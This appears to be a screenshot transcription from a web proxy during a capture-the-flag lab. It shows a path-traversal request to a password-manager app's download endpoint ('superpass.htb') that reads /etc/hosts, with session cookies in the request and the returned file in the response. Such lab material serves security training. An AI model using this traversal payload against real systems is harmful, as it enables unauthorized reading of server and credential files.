 Login × Add Password to Vault × Export Vault as CSV × Download CSV × Download TEST × LFI TESTING × LFI 2 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /download?fn=../../../../../../../../etc/hosts HTTP/1.1
2 Host: superpass.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: remember_token=
9|8f50cc62e035672203937ef350c45d6a6780afafd9114b725dfb34ffa10cd42e92
e484635b44b3f13d76ce1f6af818f2501684844daf93217e66ec4af933165f;
session=
.eJwtzjkSwjAMAMC_qKawdVnOZzKSLQ-0CakY_k4K-i32A_s68nzC9j6ufMD-mrBBd1M
eGYszaqvNdXlHxKhhHumFCNlZzDH6kJXaQ5KqCZbFGIrNnFWcRM07uecKbXrjEJ6loKH
gXIGDKKbXktKJaSRFJRO4I9eZx38D3x_fnS9V.ZAfzhg.VZHMpV20tyZ1KPcd0O0HK6J
iBIw
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 08 Mar 2023 03:27:33 GMT
4 Content-Type: text/csv; charset=utf-8
5 Content-Length: 253
6 Connection: close
7 Content-Disposition: attachment; filename=superpass_export.csv
8 Vary: Cookie
9
10 127.0.0.1 localhost superpass.htb test.superpass.htb
11 127.0.1.1 agile
12
13 # The following lines are desirable for IPv6 capable hosts
14 ::1 ip6-localhost ip6-loopback
15 fe00::0 ip6-localnet
16 ff00::0 ip6-mcastprefix
17 ff02::1 ip6-allnodes
18 ff02::2 ip6-allrouters
19